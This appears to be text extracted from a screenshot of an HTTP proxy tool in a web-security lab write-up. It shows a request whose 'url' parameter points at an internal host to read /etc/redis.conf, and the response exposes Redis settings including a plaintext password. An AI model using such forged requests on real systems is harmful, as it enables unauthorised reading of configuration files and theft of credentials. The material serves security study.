 11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=172.72.23.28/?file=/etc/redis.conf
? /etc/redis.conf
Response
Pretty Raw Render \n Actions
111 stream-node-max-entries 100
112 activerehashing yes
113 client-output-buffer-limit normal 0 0 0
114 client-output-buffer-limit replica 256mb 64mb 60
115 client-output-buffer-limit pubsub 32mb 8mb 60
116 requirepass P@ssw0rd
117 hz 10
118 dynamic-hz yes
119 aof-rewrite-incremental-fsync yes
120 rdb-save-incremental-fsync yes